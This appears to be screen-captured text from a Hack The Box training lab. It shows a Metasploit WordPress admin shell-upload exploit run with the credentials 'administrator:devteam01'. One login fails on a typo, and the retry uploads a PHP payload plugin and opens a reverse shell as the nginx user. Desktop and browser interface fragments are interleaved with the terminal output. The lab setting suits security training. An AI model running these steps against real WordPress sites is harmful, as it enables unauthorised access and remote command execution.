 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
HTB Viewer
New Tab
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Wed Oct 11, 01:14
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Parrot Terminal
USERNAME => administrtor
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set PASSWORD devteam01
PASSWORD => devteam01
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set TARGETURI /main
TARGETURI => /main
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> run
[*] Started reverse TCP handler on 10.10.14.13:5555
[*] Authenticating with WordPress using administrtor:devteam01...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set USERNAME administrator
USERNAME => administrator
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> run
[*] Started reverse TCP handler on 10.10.14.13:5555
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/VuOZVpVYTN/belmjUIhsG.php...
[+] Deleted belmjUIhsG.php
[+] Deleted VuOZVpVYTN.php
[+] Deleted ../VuOZVpVYTN
[*] Command shell session 1 opened (10.10.14.13:5555 -> 10.10.10.229:45098) at 2023-10-11 01:13:26 +0100
Menus
<br />
Background
<b>Warning</b>:  passthru(): Cannot execute a blank command in <b>/usr/local/share/nginx/html/main/wp-content/plugins/VuOZVpVYTN/belmjUIhsG.php</b> on line <b>28</b><br />
<br />
Theme Editor
<b>Warning</b>:  passthru(): Cannot execute a blank command in <b>/usr/local/share/nginx/html/main/wp-content/plugins/VuOZVpVYTN/belmjUIhsG.php</b> on line <b>28</b><br />
id
Plugins 0
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Installed Plugins
Add New
Menu
[VNC config]
Parrot Terminal
Dashboard ‹ Software I...
*Unsaved Docume
10:49
Server Not Found — M...
10°C 晴朗
中
8:05
2023/10/11